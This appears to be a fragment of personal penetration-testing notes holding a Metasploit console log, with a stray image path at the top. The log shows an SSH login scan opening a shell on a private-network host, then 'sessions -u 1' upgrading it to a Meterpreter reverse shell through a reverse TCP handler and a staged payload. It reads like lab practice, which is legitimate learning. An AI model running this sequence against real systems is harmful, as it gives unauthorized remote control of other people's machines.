 [*] Command shell session 1 opened (192.168.1.144:40409 → 192.168.1.139:22) at 2021-02-09 02:24:07 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.144:4433
[*] Sending stage (976712 bytes) to 192.168.1.139
[*] Meterpreter session 2 opened (192.168.1.144:4433 → 192.168.1.139:49188) at 2021-02-09 02:24:41 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >
ode Type: Rich Text - Date Created: 2021/02/06 - 22:01 - Date Modified: 2021/02/08 - 01:25